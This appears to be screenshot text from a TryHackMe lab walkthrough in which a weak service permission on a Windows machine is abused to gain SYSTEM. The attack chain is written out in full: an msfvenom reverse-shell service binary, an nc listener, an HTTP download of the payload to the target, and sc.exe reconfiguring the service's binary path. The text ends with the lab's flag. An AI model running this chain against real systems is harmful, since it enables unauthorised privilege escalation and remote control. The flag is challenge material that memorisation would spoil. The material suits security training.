 Command Prompt
C:\>cd tools\accesschk
C:\tools\AccessChk> accesschk64.exe -qlc thmservice
Accesschk v6.14 - Reports effective permissions for securable objects
Copyright ⌐ 2006-2021 Mark Russinovich
Sysinternals - www.sysinternals.com
thmservice
  DESCRIPTOR FLAGS:
      [SE_DACL_PRESENT]
      [SE_SACL_PRESENT]
      [SE_SELF_RELATIVE]
  OWNER: NT AUTHORITY\SYSTEM
  [0] ACCESS_ALLOWED_ACE_TYPE: NT AUTHORITY\SYSTEM
        SERVICE_QUERY_STATUS
        SERVICE_QUERY_CONFIG
        SERVICE_INTERROGATE
        SERVICE_ENUMERATE_DEPENDENTS
        SERVICE_PAUSE_CONTINUE
        SERVICE_START
        SERVICE_STOP
        SERVICE_USER_DEFINED_CONTROL
        READ_CONTROL
  [1] ACCESS_ALLOWED_ACE_TYPE: BUILTIN\Administrators
        SERVICE_ALL_ACCESS
  [2] ACCESS_ALLOWED_ACE_TYPE: NT AUTHORITY\INTERACTIVE
        SERVICE_QUERY_STATUS
        SERVICE_QUERY_CONFIG
        SERVICE_INTERROGATE
        SERVICE_ENUMERATE_DEPENDENTS
        SERVICE_USER_DEFINED_CONTROL
        READ_CONTROL
  [3] ACCESS_ALLOWED_ACE_TYPE: NT AUTHORITY\SERVICE
        SERVICE_QUERY_STATUS
        SERVICE_QUERY_CONFIG
        SERVICE_INTERROGATE
        SERVICE_ENUMERATE_DEPENDENTS
        SERVICE_USER_DEFINED_CONTROL
        READ_CONTROL
  [4] ACCESS_ALLOWED_ACE_TYPE: BUILTIN\Users
        SERVICE_ALL_ACCESS
root@ip-10-10-56-88:~# msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.56.
88 LPORT=2222 -f exe-service -o rev-svc3.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe-service file: 48640 bytes
Saved as: rev-svc3.exe
root@ip-10-10-56-88:~# nc -lvp 2222
Listening on [0.0.0.0] (family 0, port 2222)
root@ip-10-10-56-88:~# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
C:\tools\AccessChk>powershell.exe
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\tools\AccessChk> cd /
PS C:\> cd users\thm-unpriv\
PS C:\users\thm-unpriv> wget http://10.10.56.88:8000/rev-svc3.exe -O rev_svc3.exe
PS C:\users\thm-unpriv> dir
Select Command Prompt - powershell.exe
PS C:\> icacls c:\users\thm-unpriv\rev-svc3.exe /grant everyone:F
c:\users\thm-unpriv\rev-svc3.exe: The system cannot find the file specified.
Successfully processed 0 files; Failed processing 1 files
DESCRIPTION:
        Modifies a service entry in the registry and Service Database.
USAGE:
        sc <server> config [service name] <option1> <option2>...
OPTIONS:
NOTE: The option name includes the equal sign.
      A space is required between the equal sign and the value.
      To remove the dependency, use a single / as dependency value.
 type= <own|share|interact|kernel|filesys|rec|adapt|userown|usershare>
 start= <boot|system|auto|demand|disabled|delayed-auto>
 error= <normal|severe|critical|ignore>
 binPath= <BinaryPathName to the .exe file>
 group= <LoadOrderGroup>
 tag= <yes|no>
 depend= <Dependencies(separated by / (forward slash))>
 obj= <AccountName|ObjectName>
 DisplayName= <display name>
 password= <password>
PS C:\> sc.exe  config THMservice binPath= "c:\users\thm-unpriv\rev-svc3.exe" obj= LocalSystem
[SC] ChangeServiceConfig SUCCESS
PS C:\users\thm-unpriv> cd /
PS C:\> sc.exe  config THMService binPath= "C:\Users\Thm-unpriv\rev-svc3.exe" obj= LocalSystem
[SC] ChangeServiceConfig SUCCESS
PS C:\> sc.exe  Start THMService
SERVICE_NAME: THMService
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 2  START_PENDING
                                (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x7d0
        PID                : 1140
        FLAGS              :
C:\Users\Administrator\Desktop>type flag.txt
type flag.txt
THM{INSECURE_SVC_CONFIG}